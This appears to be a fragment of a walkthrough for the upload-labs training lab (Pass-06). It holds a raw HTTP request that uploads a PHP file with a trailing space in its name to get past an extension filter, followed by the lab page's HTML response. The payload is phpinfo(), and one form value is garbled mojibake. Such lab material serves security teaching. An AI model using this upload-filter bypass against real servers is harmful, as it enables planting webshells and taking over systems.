 POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 323
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX6g23dTk6bYnocuG
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryX6g23dTk6bYnocuG
Content-Disposition: form-data; name="upload_file"; filename="6cmd.php "
Content-Type: application/octet-stream
<?php phpinfo();  ?>
------WebKitFormBoundaryX6g23dTk6bYnocuG
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryX6g23dTk6bYnocuG--
? < + > Type a search term 0 matches
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201903032116265013.php " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches